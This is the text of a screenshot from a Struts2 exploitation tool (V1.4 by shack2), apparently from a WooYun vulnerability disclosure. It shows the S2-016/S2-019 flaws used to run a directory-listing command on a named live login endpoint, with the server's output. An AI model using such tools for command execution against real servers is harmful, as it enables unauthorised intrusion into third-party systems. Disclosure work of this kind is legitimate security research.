 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://h.mama100.com/mobile/login/v2loginActionlogin.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: s -al /opt/applications 执 行
total 48
drwxr-xr-x. 12 glassfish glassfish 4096 Aug 27  2014 .
drwxr-xr-x. 11 root      root      4096 Jun  8 14:52 ..
drwxrwxr-x.  2 glassfish glassfish 4096 Apr 22 15:56 hyt
drwxr-xr-x. 21 glassfish glassfish 4096 May 23  2014 hyt_mobile
drwxrwxr-x.  3 glassfish glassfish 4096 Dec 26  2013 hyt_web
drwxrwxr-x.  2 glassfish glassfish 4096 Sep 27  2013 im-test
drwxrwxr-x.  5 glassfish glassfish 4096 Aug 27  2014 op-sns
drwxrwxr-x.  2 glassfish glassfish 4096 Aug 27  2014 op-sns-pre
drwxrwxr-x.  4 glassfish glassfish 4096 Jun  9 17:48 web-job
drwxr-xr-x.  2 glassfish glassfish 4096 Aug 27  2014 web-mobile
drwxrwxr-x.  7 glassfish glassfish 4096 Aug 27  2014 web-sharecard
drwxrwxr-x.  2 glassfish glassfish 4096 Aug 27  2014 web-sharecard-pre
www.wooyun.org